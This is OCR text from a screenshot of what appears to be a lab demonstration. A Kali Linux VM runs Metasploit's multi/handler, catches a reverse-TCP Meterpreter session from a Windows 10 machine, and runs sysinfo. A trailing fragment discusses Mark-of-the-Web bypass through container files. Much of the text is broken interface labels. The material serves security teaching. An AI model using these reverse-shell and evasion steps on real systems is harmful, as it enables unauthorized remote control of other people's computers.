 1 2 3 4 23:47
Subvert
client-1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Kali Linux
File Home Share View
This PC
msfconsole
File Actions Edit View Help
payload × msfconsole × iso ×
MITRE
TECHNIQ
Ma
Byp
Co
Syster
Proxy
Syster
Proxy
Templ
Traffic
Truste
Utilitie
Execu
Unused/Unsupported
Cloud Regions
Name
Downloads
Documents
Pictures
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) Vir
DVD Drive (E:) C
Network
1 item 1 item selected 205 KB
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.102:4444
[*] Meterpreter session 1 opened (192.168.43.102:4444 → 192.168.43.231:62483) at 2025-01-06 23:46:46 +0
300
meterpreter > sysinfo
Computer : USER1
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Type here to search
21°C
11:47 PM
1/6/2025
5
Right Ctrl
mounted. MOTW is a NTFS feature and many container files do not support NTFS
alternative data streams. After a container file is extracted and/or mounted, the files